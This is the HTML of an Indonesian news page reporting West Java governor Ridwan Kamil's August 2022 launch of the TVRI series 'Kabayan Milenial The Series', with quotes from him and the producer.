				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/">Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							19 Agustus 2022 - 15:54 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 136 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/"><img src="https://www.beritain.id/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-19-at-21.52.46.jpeg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211; </strong> Gubernur Jawa Barat Ridwan Kamil meluncurkan Kabayan Milenial The Series di Aula Barat Gedung Sate, Kota Bandung, Jumat (19/8/2022). Ia berharap dengan peluncuran serial tersebut, ekonomi kreatif di Jabar kembali bergairah usai terpukul pandemi COVID-19.</p>
<p>&nbsp;</p>
<p>&#8220;Kabayan Milenial kebanggaan Jawa Barat karena ada kearifan lokal yang dibikin kontemporer. Oleh karena itu, kita berharap warga Jabar, yang penduduknya 50 juta, bisa dimotivasi, diberitakan oleh media, untuk menonton di TVRI per 1 September,&#8221; kata Kang Emil &#8211;sapaan Ridwan Kamil.</p>
<p>&nbsp;</p>
<p>Kang Emil menuturkan, Kabayan Milenial The Series bisa menggelorakan semangat pelaku perfilman dan pelaku ekonomi kreatif lainnya untuk melahirkan karya-karya yang mengandung nilai-nilai dan kearifan Jabar.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&nbsp;</p>
<p>&#8220;Jabar terus mengemuka sebagai kebangkitan industri hiburan. Di Jabar seiring dengan yang kita saksikan mulai dari 17-an sampai sekarang, euforia warga ingin berinteraksi, nonton konser, nonton film, tinggi sekali. Yang penting, sudah pada divaksin dan jaga diri secara baik-baik. Insyaallah itu adaptasi kita menghadapi ekonomi baru,&#8221; ucapnya.</p>
<p>&nbsp;</p>
<p>Kabayan Milenial The Series diproduksi oleh Aria Production. Dinas Komunikasi dan Informatika (Diskominfo) Jabar pun turut mendukung proses produksi serial tersebut. Ada 12 episode yang akan tayang di TVRI, mulai 1 September mendatang.</p>
<p>&nbsp;        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Executive Produser Aria Production Pamriadi mengatakan, Kabayan Milenial The Series mengandung khasanah budaya Jawa Barat, termasuk melestarikan cerita rakyat tentang Kabayan. Menurutnya, dalam serial tersebut, karakter Kabayan dikemas berbeda.</p>
<p>&nbsp;</p>
<p>&#8220;Kita mengambil suatu restorasi Kabayan itu sendiri, bahwa Kabayan sekarang kita buat Kabayan yang lebih smart, lebih inovatif, kreatif, seorang sarjana pertanian yang sukses, dan juga dia tidak malas, dia lebih bersemangat,&#8221; ucap Pamriadi.</p>
<p>&nbsp;</p>
<p>Pamriadi menambahkan, ada sejumlah artis profesional dan senior yang terlibat dalam Kabayan Milenial The Series, seperti Ki Daus dan Ceu Edoh. Selain itu, ada juga artis muda bertalenta, seperti Farihin dan Andini. Adapun sutradara serial tersebut yakni Dicky Chandra.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35652">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&nbsp;</p>
<p>&#8220;Pak Ridwan Kamil juga ikut main menjadi pemain dan Bu Atalia ikut. Betul-betul mendorong dan mendukung program yang berbasis budaya. (Ini) merupakan pemulihan dalam ekonomi kreatif. Mudah-mudahan Kabayan ini menjadi tontonan yang sangat menarik bagi masyarakat,&#8221; ucapnya.</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat&url=https://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Luncurkan Kabayan Milenial The Series, Ridwan Kamil: Kebanggaan Jawa Barat%0Ahttps://www.beritain.id/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luncurkan-kabayan-milenial-the-series-ridwan-kamil-kebanggaan-jawa-barat/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d54a3b9646" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="28e3b955a7accb310d78f34d-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
									</li>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-bersama-p3d-wilayah-ciamis-hadiri-operasi-pemeriksaan-pajak-kendaraan-oleh-polres-ciamis/">PT Jasa Raharja Bersama P3D Wilayah Ciamis Hadiri Operasi Pemeriksaan Pajak Kendaraan oleh Polres Ciamis</a>
									</li>
											<li>
					<a href="https://www.beritain.id/penanggung-jawab-samsat-pelabuhan-ratu-lakukan-penjajakan-kerja-sama-merchant-dengan-erafone-pelabuhan-ratu/">Penanggung Jawab Samsat Pelabuhan Ratu Lakukan Penjajakan Kerja Sama Merchant dengan Erafone Pelabuhan Ratu</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
